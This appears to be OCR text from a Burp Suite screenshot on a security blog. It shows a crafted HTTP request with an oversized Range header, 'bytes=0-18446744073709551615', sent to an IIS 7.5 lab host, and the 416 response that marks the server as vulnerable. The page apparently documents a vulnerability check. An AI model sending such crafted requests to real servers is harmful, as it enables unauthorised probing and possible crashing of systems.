 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.200 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.1.200
Range: bytes=0-18446744073709551615
Response
Raw Headers Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Mon, 25 Mar 2019 02:49:27 GMT
Accept-Ranges: bytes
ETag: "df619b5cb5e2d41:0"
Server: Microsoft-IIS/7.5
Date: Mon, 25 Mar 2019 04:45:24 GMT
Content-Length: 362
Content-Range: bytes */689
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
https://blog.csdn.net/liu80990